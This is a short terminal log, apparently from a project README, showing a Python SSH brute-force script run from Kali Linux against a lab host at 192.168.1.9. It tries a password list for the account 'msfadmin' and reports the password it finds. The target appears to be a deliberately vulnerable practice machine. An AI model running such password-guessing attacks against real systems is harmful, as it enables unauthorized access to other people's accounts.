 root@kali:~/PycharmProjects/sshbruteforce# python3 sshbruteforce.py
[+] Target Address: 192.168.1.9
[+] SSH Username: msfadmin
[+] Passwords File: passwords.txt
* * * Starting SSH Bruteforce On 192.168.1.9 With Account: msfadmin * * *
[-] Incorrect Login: password
[-] Incorrect Login: P@ssw0rd!
[-] Incorrect Login: 12345
[-] Incorrect Login: 54321
[-] Incorrect Login: test123
[-] Incorrect Login: 123test
[+] Found Password: msfadmin ,For Account: msfadmin
root@kali:~/PycharmProjects/sshbruteforce#